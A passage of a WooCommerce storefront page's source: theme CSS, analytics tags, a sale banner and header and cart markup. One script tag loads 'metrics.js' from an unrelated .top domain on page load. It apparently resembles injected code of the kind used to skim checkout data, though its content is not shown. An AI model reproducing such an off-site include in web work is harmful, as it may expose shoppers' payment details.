    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-95 page-child parent-pageid-67 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 